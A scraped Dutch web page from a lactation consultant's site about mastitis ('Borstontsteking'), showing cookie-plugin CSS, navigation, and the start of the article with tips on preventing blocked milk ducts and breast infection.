0;}.cky-custom-brand-logo-wrapper, .cky-notice .cky-title, .cky-notice-des, .cky-notice-btn-wrapper{padding: 0 24px;}.cky-notice-des{max-height: 40vh; overflow-y: scroll;}.cky-notice-btn-wrapper{flex-direction: column; margin-top: 0;}.cky-btn{width: 100%; margin: 10px 0 0 0;}.cky-notice-btn-wrapper .cky-btn-customize{order: 2;}.cky-notice-btn-wrapper .cky-btn-reject{order: 3;}.cky-notice-btn-wrapper .cky-btn-accept{order: 1; margin-top: 16px;}}@media (max-width: 352px){.cky-notice .cky-title{font-size: 16px;}.cky-notice-des *{font-size: 12px;}.cky-notice-des, .cky-btn{font-size: 12px;}}.cky-modal.cky-modal-open{display: flex; visibility: visible; -webkit-transform: translate(-50%, -50%); -moz-transform: translate(-50%, -50%); -ms-transform: translate(-50%, -50%); -o-transform: translate(-50%, -50%); transform: translate(-50%, -50%); top: 50%; left: 50%; transition: all 1s ease;}.cky-modal{box-shadow: 0 32px 68px rgba(0, 0, 0, 0.3); margin: 0 auto; position: fixed; max-width: 100%; background: #ffffff; top: 50%; box-sizing: border-box; border-radius: 6px; z-index: 999999999; color: #212121; -webkit-transform: translate(-50%, 100%); -moz-transform: translate(-50%, 100%); -ms-transform: translate(-50%, 100%); -o-transform: translate(-50%, 100%); transform: translate(-50%, 100%); visibility: hidden; transition: all 0s ease;}.cky-preference-center{max-height: 79vh; overflow: hidden; width: 845px; overflow: hidden; flex: 1 1 0; display: flex; flex-direction: column; border-radius: 6px;}.cky-preference-header{display: flex; align-items: center; justify-content: space-between; padding: 22px 24px; border-bottom: 1px solid;}.cky-preference-header .cky-preference-title{font-size: 18px; font-weight: 700; line-height: 24px;}.cky-preference-header .cky-btn-close{margin: 0; cursor: pointer; vertical-align: middle; padding: 0; background: none; border: none; width: auto; height: auto; min-height: 0; line-height: 0; text-shadow: none; box-shadow: none;}.cky-preference-header .cky-btn-close img{margin: 0; height: 10px; width: 10px;}.cky-preference-body-wrapper{padding: 0 24px; flex: 1; overflow: auto; box-sizing: border-box;}.cky-preference-content-wrapper,.cky-gpc-wrapper .cky-gpc-desc{font-size: 14px; line-height: 24px; font-weight: 400; padding: 12px 0;}.cky-preference-content-wrapper{border-bottom: 1px solid;}.cky-preference-content-wrapper img{height: 25px; width: 25px;}.cky-preference-content-wrapper .cky-show-desc-btn{font-size: 14px; font-family: inherit; color: #1863dc; text-decoration: none; line-height: 24px; padding: 0; margin: 0; white-space: nowrap; cursor: pointer; background: transparent; border-color: transparent; text-transform: none; min-height: 0; text-shadow: none; box-shadow: none;}.cky-accordion-wrapper{margin-bottom: 10px;}.cky-accordion{border-bottom: 1px solid;}.cky-accordion:last-child{border-bottom: none;}.cky-accordion .cky-accordion-item{display: flex; margin-top: 10px;}.cky-accordion .cky-accordion-body{display: none;}.cky-accordion.cky-accordion-active .cky-accordion-body{display: block; padding: 0 22px; margin-bottom: 16px;}.cky-accordion-header-wrapper{cursor: pointer; width: 100%;}.cky-accordion-item .cky-accordion-header{display: flex; justify-content: space-between; align-items: center;}.cky-accordion-header .cky-accordion-btn{font-size: 16px; font-family: inherit; color: #212121; line-height: 24px; background: none; border: none; font-weight: 700; padding: 0; margin: 0; cursor: pointer; text-transform: none; min-height: 0; text-shadow: none; box-shadow: none;}.cky-accordion-header .cky-always-active{color: #008000; font-weight: 600; line-height: 24px; font-size: 14px;}.cky-accordion-header-des{font-size: 14px; line-height: 24px; margin: 10px 0 16px 0;}.cky-accordion-chevron{margin-right: 22px; position: relative; cursor: pointer;}.cky-accordion-chevron-hide{display: none;}.cky-accordion .cky-accordion-chevron i::before{content: \"\"; position: absolute; border-right: 1.4px solid; border-bottom: 1.4px solid; border-color: inherit; height: 6px; width: 6px; -webkit-transform: rotate(-45deg); -moz-transform: rotate(-45deg); -ms-transform: rotate(-45deg); -o-transform: rotate(-45deg); transform: rotate(-45deg); transition: all 0.2s ease-in-out; top: 8px;}.cky-accordion.cky-accordion-active .cky-accordion-chevron i::before{-webkit-transform: rotate(45deg); -moz-transform: rotate(45deg); -ms-transform: rotate(45deg); -o-transform: rotate(45deg); transform: rotate(45deg);}.cky-audit-table{background: #f4f4f4; border-radius: 6px;}.cky-audit-table .cky-empty-cookies-text{color: inherit; font-size: 12px; line-height: 24px; margin: 0; padding: 10px;}.cky-audit-table .cky-cookie-des-table{font-size: 12px; line-height: 24px; font-weight: normal; padding: 15px 10px; border-bottom: 1px solid; border-bottom-color: inherit; margin: 0;}.cky-audit-table .cky-cookie-des-table:last-child{border-bottom: none;}.cky-audit-table .cky-cookie-des-table li{list-style-type: none; display: flex; padding: 3px 0;}.cky-audit-table .cky-cookie-des-table li:first-child{padding-top: 0;}.cky-cookie-des-table li div:first-child{width: 100px; font-weight: 600; word-break: break-word; word-wrap: break-word;}.cky-cookie-des-table li div:last-child{flex: 1; word-break: break-word; word-wrap: break-word; margin-left: 8px;}.cky-footer-shadow{display: block; width: 100%; height: 40px; background: linear-gradient(180deg, rgba(255, 255, 255, 0) 0%, #ffffff 100%); position: absolute; bottom: calc(100% - 1px);}.cky-footer-wrapper{position: relative;}.cky-prefrence-btn-wrapper{display: flex; flex-wrap: wrap; align-items: center; justify-content: center; padding: 22px 24px; border-top: 1px solid;}.cky-prefrence-btn-wrapper .cky-btn{flex: auto; max-width: 100%; text-shadow: none; box-shadow: none;}.cky-btn-preferences{color: #1863dc; background: transparent; border: 2px solid #1863dc;}.cky-preference-header,.cky-preference-body-wrapper,.cky-preference-content-wrapper,.cky-accordion-wrapper,.cky-accordion,.cky-accordion-wrapper,.cky-footer-wrapper,.cky-prefrence-btn-wrapper{border-color: inherit;}@media (max-width: 845px){.cky-modal{max-width: calc(100% - 16px);}}@media (max-width: 576px){.cky-modal{max-width: 100%;}.cky-preference-center{max-height: 100vh;}.cky-prefrence-btn-wrapper{flex-direction: column;}.cky-accordion.cky-accordion-active .cky-accordion-body{padding-right: 0;}.cky-prefrence-btn-wrapper .cky-btn{width: 100%; margin: 10px 0 0 0;}.cky-prefrence-btn-wrapper .cky-btn-reject{order: 3;}.cky-prefrence-btn-wrapper .cky-btn-accept{order: 1; margin-top: 0;}.cky-prefrence-btn-wrapper .cky-btn-preferences{order: 2;}}@media (max-width: 425px){.cky-accordion-chevron{margin-right: 15px;}.cky-notice-btn-wrapper{margin-top: 0;}.cky-accordion.cky-accordion-active .cky-accordion-body{padding: 0 15px;}}@media (max-width: 352px){.cky-preference-header .cky-preference-title{font-size: 16px;}.cky-preference-header{padding: 16px 24px;}.cky-preference-content-wrapper *, .cky-accordion-header-des *{font-size: 12px;}.cky-preference-content-wrapper, .cky-preference-content-wrapper .cky-show-more, .cky-accordion-header .cky-always-active, .cky-accordion-header-des, .cky-preference-content-wrapper .cky-show-desc-btn, .cky-notice-des a.cky-policy{font-size: 12px;}.cky-accordion-header .cky-accordion-btn{font-size: 14px;}}.cky-switch{display: flex;}.cky-switch input[type=\"checkbox\"]{position: relative; width: 44px; height: 24px; margin: 0; background: #d0d5d2; -webkit-appearance: none; border-radius: 50px; cursor: pointer; outline: 0; border: none; top: 0;}.cky-switch input[type=\"checkbox\"]:checked{background: #1863dc;}.cky-switch input[type=\"checkbox\"]:before{position: absolute; content: \"\"; height: 20px; width: 20px; left: 2px; bottom: 2px; border-radius: 50%; background-color: white; -webkit-transition: 0.4s; transition: 0.4s; margin: 0;}.cky-switch input[type=\"checkbox\"]:after{display: none;}.cky-switch input[type=\"checkbox\"]:checked:before{-webkit-transform: translateX(20px); -ms-transform: translateX(20px); transform: translateX(20px);}@media (max-width: 425px){.cky-switch input[type=\"checkbox\"]{width: 38px; height: 21px;}.cky-switch input[type=\"checkbox\"]:before{height: 17px; width: 17px;}.cky-switch input[type=\"checkbox\"]:checked:before{-webkit-transform: translateX(17px); -ms-transform: translateX(17px); transform: translateX(17px);}}.cky-consent-bar .cky-banner-btn-close{position: absolute; right: 9px; top: 5px; background: none; border: none; cursor: pointer; padding: 0; margin: 0; min-height: 0; line-height: 0; height: auto; width: auto; text-shadow: none; box-shadow: none;}.cky-consent-bar .cky-banner-btn-close img{height: 9px; width: 9px; margin: 0;}.cky-notice-group{font-size: 14px; line-height: 24px; font-weight: 400; color: #212121;}.cky-notice-btn-wrapper .cky-btn-do-not-sell{font-size: 14px; line-height: 24px; padding: 6px 0; margin: 0; font-weight: 500; background: none; border-radius: 2px; border: none; cursor: pointer; text-align: left; color: #1863dc; background: transparent; border-color: transparent; box-shadow: none; text-shadow: none;}.cky-consent-bar .cky-banner-btn-close:focus-visible,.cky-notice-btn-wrapper .cky-btn-do-not-sell:focus-visible,.cky-opt-out-btn-wrapper .cky-btn:focus-visible,.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:focus-visible{outline: 2px solid #1863dc; outline-offset: 2px;}@media (max-width: 440px){.cky-consent-container{width: 100%;}}@media (max-width: 352px){.cky-notice-des a.cky-policy, .cky-notice-btn-wrapper .cky-btn-do-not-sell{font-size: 12px;}}.cky-opt-out-wrapper{padding: 12px 0;}.cky-opt-out-wrapper .cky-opt-out-checkbox-wrapper{display: flex; align-items: center;}.cky-opt-out-checkbox-wrapper .cky-opt-out-checkbox-label{font-size: 16px; font-weight: 700; line-height: 24px; margin: 0 0 0 12px; cursor: pointer;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox{background-color: #ffffff; border: 1px solid black; width: 20px; height: 18.5px; margin: 0; -webkit-appearance: none; position: relative; display: flex; align-items: center; justify-content: center; border-radius: 2px; cursor: pointer;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:checked{background-color: #1863dc; border: none;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:checked::after{left: 6px; bottom: 4px; width: 7px; height: 13px; border: solid #ffffff; border-width: 0 3px 3px 0; border-radius: 2px; -webkit-transform: rotate(45deg); -ms-transform: rotate(45deg); transform: rotate(45deg); content: \"\"; position: absolute; box-sizing: border-box;}.cky-opt-out-checkbox-wrapper.cky-disabled .cky-opt-out-checkbox-label,.cky-opt-out-checkbox-wrapper.cky-disabled input[type=\"checkbox\"].cky-opt-out-checkbox{cursor: no-drop;}.cky-gpc-wrapper{margin: 0 0 0 32px;}.cky-footer-wrapper .cky-opt-out-btn-wrapper{display: flex; flex-wrap: wrap; align-items: center; justify-content: center; padding: 22px 24px;}.cky-opt-out-btn-wrapper .cky-btn{flex: auto; max-width: 100%; text-shadow: none; box-shadow: none;}.cky-opt-out-btn-wrapper .cky-btn-cancel{border: 1px solid #dedfe0; background: transparent; color: #858585;}.cky-opt-out-btn-wrapper .cky-btn-confirm{background: #1863dc; color: #ffffff; border: 1px solid #1863dc;}@media (max-width: 352px){.cky-opt-out-checkbox-wrapper .cky-opt-out-checkbox-label{font-size: 14px;}.cky-gpc-wrapper .cky-gpc-desc, .cky-gpc-wrapper .cky-gpc-desc *{font-size: 12px;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox{width: 16px; height: 16px;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:checked::after{left: 5px; bottom: 4px; width: 3px; height: 9px;}.cky-gpc-wrapper{margin: 0 0 0 28px;}}.video-placeholder-youtube{background-size: 100% 100%; background-position: center; background-repeat: no-repeat; background-color: #b2b0b059; position: relative; display: flex; align-items: center; justify-content: center; max-width: 100%;}.video-placeholder-text-youtube{text-align: center; align-items: center; padding: 10px 16px; background-color: #000000cc; color: #ffffff; border: 1px solid; border-radius: 2px; cursor: pointer;}.video-placeholder-normal{background-image: url(\"/wp-content/plugins/cookie-law-info/lite/frontend/images/placeholder.svg\"); background-size: 80px; background-position: center; background-repeat: no-repeat; background-color: #b2b0b059; position: relative; display: flex; align-items: flex-end; justify-content: center; max-width: 100%;}.video-placeholder-text-normal{align-items: center; padding: 10px 16px; text-align: center; border: 1px solid; border-radius: 2px; cursor: pointer;}.cky-rtl{direction: rtl; text-align: right;}.cky-rtl .cky-banner-btn-close{left: 9px; right: auto;}.cky-rtl .cky-notice-btn-wrapper .cky-btn:last-child{margin-right: 8px;}.cky-rtl .cky-notice-btn-wrapper .cky-btn:first-child{margin-right: 0;}.cky-rtl .cky-notice-btn-wrapper{margin-left: 0; margin-right: 15px;}.cky-rtl .cky-prefrence-btn-wrapper .cky-btn{margin-right: 8px;}.cky-rtl .cky-prefrence-btn-wrapper .cky-btn:first-child{margin-right: 0;}.cky-rtl .cky-accordion .cky-accordion-chevron i::before{border: none; border-left: 1.4px solid; border-top: 1.4px solid; left: 12px;}.cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-chevron i::before{-webkit-transform: rotate(-135deg); -moz-transform: rotate(-135deg); -ms-transform: rotate(-135deg); -o-transform: rotate(-135deg); transform: rotate(-135deg);}@media (max-width: 768px){.cky-rtl .cky-notice-btn-wrapper{margin-right: 0;}}@media (max-width: 576px){.cky-rtl .cky-notice-btn-wrapper .cky-btn:last-child{margin-right: 0;}.cky-rtl .cky-prefrence-btn-wrapper .cky-btn{margin-right: 0;}.cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-body{padding: 0 22px 0 0;}}@media (max-width: 425px){.cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-body{padding: 0 15px 0 0;}}.cky-rtl .cky-opt-out-btn-wrapper .cky-btn{margin-right: 12px;}.cky-rtl .cky-opt-out-btn-wrapper .cky-btn:first-child{margin-right: 0;}.cky-rtl .cky-opt-out-checkbox-wrapper .cky-opt-out-checkbox-label{margin: 0 12px 0 0;}"};
//# sourceURL=cookie-law-info-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://borstvoeding.aardig.be/wp-content/plugins/cookie-law-info/lite/frontend/js/script.min.js?ver=3.3.9" id="cookie-law-info-js"></script>
<script type="text/javascript" src="https://borstvoeding.aardig.be/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://borstvoeding.aardig.be/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://borstvoeding.aardig.be/wp-content/themes/twentytwelve/js/navigation.js?ver=20250303" id="twentytwelve-navigation-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://borstvoeding.aardig.be/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://borstvoeding.aardig.be/wp-json/wp/v2/pages/148" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://borstvoeding.aardig.be/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://borstvoeding.aardig.be/borstvoedingstips/borstontsteking/" />
<link rel='shortlink' href='https://borstvoeding.aardig.be/?p=148' />
<style id="cky-style-inline">[data-cky-tag]{visibility:hidden;}</style><link rel="icon" href="https://borstvoeding.aardig.be/wp-content/uploads/2012/10/cropped-website_hoofd-32x32.png" sizes="32x32" />
<link rel="icon" href="https://borstvoeding.aardig.be/wp-content/uploads/2012/10/cropped-website_hoofd-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://borstvoeding.aardig.be/wp-content/uploads/2012/10/cropped-website_hoofd-180x180.png" />
<meta name="msapplication-TileImage" content="https://borstvoeding.aardig.be/wp-content/uploads/2012/10/cropped-website_hoofd-270x270.png" />
</head>

<body class="wp-singular page-template-default page page-id-148 page-child parent-pageid-3 wp-embed-responsive wp-theme-twentytwelve custom-font-enabled single-author">
<div id="page" class="hfeed site">
	<a class="screen-reader-text skip-link" href="#content">Ga naar de inhoud</a>
	<header id="masthead" class="site-header">
		<hgroup>
							<h1 class="site-title"><a href="https://borstvoeding.aardig.be/" rel="home" >Borstvoeding Aardig</a></h1>
								<h2 class="site-description">Lactatiekundige Katrien Nauwelaerts &#8211; 0474/03.65.02</h2>
					</hgroup>

		<nav id="site-navigation" class="main-navigation">
			<button class="menu-toggle">Menu</button>
			<div class="menu-wptouch-recovered-page-menu-container"><ul id="menu-wptouch-recovered-page-menu" class="nav-menu"><li id="menu-item-4648" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-4648"><a href="https://borstvoeding.aardig.be/">BORSTVOEDING</a>
<ul class="sub-menu">
	<li id="menu-item-4649" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4649"><a href="https://borstvoeding.aardig.be/borstvoedingstips/aanleggen/">Aanleggen</a></li>
	<li id="menu-item-4650" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4650"><a href="https://borstvoeding.aardig.be/borstvoedingstips/afbouwen/">Afbouwen</a></li>
	<li id="menu-item-4651" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4651"><a href="https://borstvoeding.aardig.be/borstvoedingstips/kolven/">Afkolven</a></li>
	<li id="menu-item-4658" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4658"><a href="https://borstvoeding.aardig.be/borstvoedingstips/prematuur/">Baby in de couveuze</a></li>
	<li id="menu-item-4652" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4652"><a href="https://borstvoeding.aardig.be/borstvoedingstips/bijten/">Bijten</a></li>
	<li id="menu-item-4654" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4654"><a href="https://borstvoeding.aardig.be/borstvoedingstips/borsten/">Borsten</a></li>
	<li id="menu-item-4655" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-148 current_page_item menu-item-4655"><a href="https://borstvoeding.aardig.be/borstvoedingstips/borstontsteking/" aria-current="page">Borstontsteking</a></li>
	<li id="menu-item-4659" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4659"><a href="https://borstvoeding.aardig.be/borstvoedingstips/feestdagen/">Borstvoeding en de feestdagen</a></li>
	<li id="menu-item-4657" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4657"><a href="https://borstvoeding.aardig.be/borstvoedingstips/buitenshuis/">Borstvoeding in het openbaar</a></li>
	<li id="menu-item-4656" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4656"><a href="https://borstvoeding.aardig.be/borstvoedingstips/borstweigeren/">Borstweigeren</a></li>
	<li id="menu-item-4660" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4660"><a href="https://borstvoeding.aardig.be/borstvoedingstips/flesweigeren/">Fles weigeren</a></li>
	<li id="menu-item-4663" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4663"><a href="https://borstvoeding.aardig.be/borstvoedingstips/mama/">Gewicht van mama</a></li>
	<li id="menu-item-4664" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4664"><a href="https://borstvoeding.aardig.be/borstvoedingstips/gezin/">Gezin</a></li>
	<li id="menu-item-4671" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4671"><a href="https://borstvoeding.aardig.be/borstvoedingstips/opvang/">Kinderopvang</a></li>
	<li id="menu-item-4666" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4666"><a href="https://borstvoeding.aardig.be/borstvoedingstips/kraamweek/">Kraamweek</a></li>
	<li id="menu-item-4667" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4667"><a href="https://borstvoeding.aardig.be/borstvoedingstips/krampjes/">Krampjes</a></li>
	<li id="menu-item-4668" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4668"><a href="https://borstvoeding.aardig.be/borstvoedingstips/langvoeden/">Langvoeden</a></li>
	<li id="menu-item-4669" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4669"><a href="https://borstvoeding.aardig.be/borstvoedingstips/melkproductie/">Melkproductie</a></li>
	<li id="menu-item-4670" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4670"><a href="https://borstvoeding.aardig.be/borstvoedingstips/melktekort/">Melktekort</a></li>
	<li id="menu-item-4672" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4672"><a href="https://borstvoeding.aardig.be/borstvoedingstips/reflux/">Reflux</a></li>
	<li id="menu-item-4673" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4673"><a href="https://borstvoeding.aardig.be/borstvoedingstips/regeldagen/">Regeldagen</a></li>
	<li id="menu-item-4674" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4674"><a href="https://borstvoeding.aardig.be/borstvoedingstips/relactatie/">Relactatie</a></li>
	<li id="menu-item-4675" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4675"><a href="https://borstvoeding.aardig.be/borstvoedingstips/slapen/">Slapen</a></li>
	<li id="menu-item-4676" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4676"><a href="https://borstvoeding.aardig.be/borstvoedingstips/spruw/">Spruw</a></li>
	<li id="menu-item-4679" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4679"><a href="https://borstvoeding.aardig.be/borstvoedingstips/tandjes/">Tandjes</a></li>
	<li id="menu-item-4681" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4681"><a href="https://borstvoeding.aardig.be/borstvoedingstips/tepelkloven/">Tepelkloofjes</a></li>
	<li id="menu-item-4682" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4682"><a href="https://borstvoeding.aardig.be/borstvoedingstips/toeschietreflex/">Toeschietreflex</a></li>
	<li id="menu-item-4683" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4683"><a href="https://borstvoeding.aardig.be/borstvoedingstips/tweeling/">Tweeling</a></li>
	<li id="menu-item-4653" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4653"><a href="https://borstvoeding.aardig.be/borstvoedingstips/bijvoeden/">Vaste voeding</a></li>
	<li id="menu-item-4684" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4684"><a href="https://borstvoeding.aardig.be/borstvoedingstips/voeding/">Voeding van mama</a></li>
	<li id="menu-item-4678" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4678"><a href="https://borstvoeding.aardig.be/borstvoedingstips/stuwing/">Volle borsten</a></li>
	<li id="menu-item-4685" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4685"><a href="https://borstvoeding.aardig.be/borstvoedingstips/vruchtbaarheid/">Zwangerschap</a></li>
</ul>
</li>
<li id="menu-item-4687" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4687"><a href="https://borstvoeding.aardig.be/contact/">CONSULTATIE</a></li>
<li id="menu-item-4691" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4691"><a href="https://borstvoeding.aardig.be/wetenschap/">WETENSCHAP</a></li>
<li id="menu-item-4690" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4690"><a href="https://borstvoeding.aardig.be/verhalen/">VERHALEN</a></li>
<li id="menu-item-4692" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4692"><a href="https://borstvoeding.aardig.be/wie-en-waarom/">WIE BEN IK?</a>
<ul class="sub-menu">
	<li id="menu-item-4695" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4695"><a href="https://borstvoeding.aardig.be/wie-en-waarom/filosofie/">Filosofie</a></li>
	<li id="menu-item-4870" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4870"><a href="https://borstvoeding.aardig.be/wie-en-waarom/getuigenissen/">Getuigenissen</a></li>
	<li id="menu-item-4693" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4693"><a href="https://borstvoeding.aardig.be/wie-en-waarom/publicaties/">Publicaties</a></li>
	<li id="menu-item-4694" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4694"><a href="https://borstvoeding.aardig.be/wie-en-waarom/copyright/">Copyright</a></li>
</ul>
</li>
<li id="menu-item-4869" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4869"><a href="https://borstvoeding.aardig.be/bedankt/">DANKWOORD</a></li>
</ul></div>		</nav><!-- #site-navigation -->

			</header><!-- #masthead -->

	<div id="main" class="wrapper">

	<div id="primary" class="site-content">
		<div id="content" role="main">

							
	<article id="post-148" class="post-148 page type-page status-publish has-post-thumbnail hentry">
		<header class="entry-header">
							<img width="624" height="434" src="https://borstvoeding.aardig.be/wp-content/uploads/2010/11/tek_mama.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Borstvoeding tekening mama" decoding="async" fetchpriority="high" srcset="https://borstvoeding.aardig.be/wp-content/uploads/2010/11/tek_mama.jpg 640w, https://borstvoeding.aardig.be/wp-content/uploads/2010/11/tek_mama-300x208.jpg 300w" sizes="(max-width: 624px) 100vw, 624px" />						<h1 class="entry-title">Borstontsteking</h1>
		</header>

		<div class="entry-content">
			<p><strong><a href="#t1">Hoe voorkom ik een borstontsteking?</a></strong></p>
<p><strong><a href="#t2">Hoe herken ik een borstontsteking?</a></strong></p>
<p><strong><a href="#t3">Hoe verhelp ik een vernauwd melkkanaaltje en een borstontsteking?</a></strong></p>
<p><strong><a href="#t4">Opgelet!</a></strong></p>
<hr size="1" />
<h3><span style="color: #0000ff;"><strong><a name="t1"></a>Hoe voorkom ik een borstontsteking?</strong></span></h3>
<ul>
<li>Let erop dat je baby&#8217;tje correct aanligt (zie <a title="Borstvoeding: aanleggen" href="https://borstvoeding.aardig.be/borstvoedingstips/aanleggen/#t1" target="_blank" rel="noopener noreferrer">de &#8220;Aanleggen&#8221;-rubriek</a>).</li>
</ul>
<ul>
<li>Efficiënt voeden aan de borst heeft de voorkeur op afkolven.</li>
</ul>
<ul>
<li>Bied bij elke voeding beide borsten aan. En laat je baby&#8217;tje zelf beslissen of ie nog een dessertje wenst of niet, nadat ie je eerste borst &#8220;leeg&#8221; gedronken heeft. Wil je graag slechts één borst per keer geven of gaan blokvoeden, doe dat dan in overleg met een <a title="lactatiekundige" href="https://borstvoeding.aardig.be/contact/" target="_blank" rel="noopener noreferrer">lactatiekundige</a>.</li>
</ul>
<p><img decoding="async" class="size-medium wp-image-3688 alignleft" title="Borstvoeding aanleggen" src="https://borstvoeding.aardig.be/wp-content/uploads/2009/10/aanhappenbaby-300x212.jpg" alt="Borstvoeding aanleggen baby" width="300" height="212" srcset="https://borstvoeding.aardig.be/wp-content/uploads/2009/10/aanhappenbaby-300x212.jpg 300w, https://borstvoeding.aardig.be/wp-content/uploads/2009/10/aanhappenbaby.jpg 640w" sizes="(max-width: 300px) 100vw, 300px" /></p>
<ul>
<li>Voed je baby&#8217;tje regelmatig. Telkens ie daar om vraagt. Sla dus zeker geen voedingen of kolfbeurten over. En stel ze ook niet uit.</li>
</ul>
<ul>
<li>Introduceer <a title="Borstvoeding en bijvoeding" href="https://borstvoeding.aardig.be/borstvoedingstips/bijvoeden/" target="_blank" rel="noopener noreferrer">vaste voeding</a> slechts geleidelijk, met kleine beetjes. Zodat je borsten de kans krijgen om zich aan te passen aan de verminderde melkvraag.</li>
</ul>
<ul>
<li>Als je gaat <a title="Borstvoeding afbouwen" href="https://borstvoeding.aardig.be/borstvoedingstips/afbouwen/" target="_blank" rel="noopener noreferrer">afbouwen</a>, doe dat dan heel geleidelijk. Met maximum één voeding per week. Introduceer pas een volgende vervangvoeding als je borsten niet meer vol en gespannen aanvoelen.</li>
</ul>
<p><img decoding="async" class="size-full wp-image-2509 alignright" title="Borstvoeding" src="https://borstvoeding.aardig.be/wp-content/uploads/2011/04/zittend-voeden.jpg" alt="Borstvoeding" width="207" height="137" srcset="https://borstvoeding.aardig.be/wp-content/uploads/2011/04/zittend-voeden.jpg 640w, https://borstvoeding.aardig.be/wp-content/uploads/2011/04/zittend-voeden-300x200.jpg 300w" sizes="(max-width: 207px) 100vw, 207px" /></p>
<ul>
<li>Draag geen knellende kleding of te krap zittende bh. Daarmee kan je melkkanaaltjes afknellen, waardoor je de kans op vernauwde melkkanalen vergroot.</li>
</ul>
<ul>
<li>Om diezelfde reden draag je &#8217;s nachts beter geen bh. Die kan immers in je slaap knel komen te zitten, zonder dat je &#8217;t merkt. Heb je veel last van lekkende borsten &#8217;s nachts, leg dan een handdoek of hydrofiel luier onder je. En leg een reserve handdoek of doek op het nachtkastje, voor het geval het eerste exemplaar doorweekt raakt halverwege de nacht.</li>
</ul>
<ul>
<li>Draag af en toe gewoon geen bh en laat je borsten lekker vrij bewegen. Zachtjes heen en weer wiebelen is een natuurlijke beweging voor je borsten. Het versterkt ook op natuurlijke wijze je borstspieren.</li>
</ul>
<ul>
<li>Hou je baby’s neusje niet vrij door met je vinger je borst wat in te drukken. Heeft je kindje moeite met ademhalen aan de borst, <a title="Borstvoeding: neusje vrijhouden" href="https://borstvoeding.aardig.be/borstvoedingstips/aanleggen/#t9" target="_blank" rel="noopener noreferrer">volg dan deze tips</a>.</li>
</ul>
<ul>
<li>Als je baby om de één of andere reden niet bij je kan drinken, <a title="Borstvoeding: kolven" href="https://borstvoeding.aardig.be/borstvoedingstips/kolven/" target="_blank" rel="noopener noreferrer">kolf je melk dan af</a> op de normale voedingstijden.</li>
</ul>
<ul>
<li>Heb je steeds op dezelfde plek een vernauwd melkkanaaltje, kijk dan je kleding of je bh eens na. Misschien draag je niet de juiste bh-maat. Of misschien draag je vaak een zware tas of draagzak, die steeds op dezelfde plek op je borst drukt.</li>
</ul>
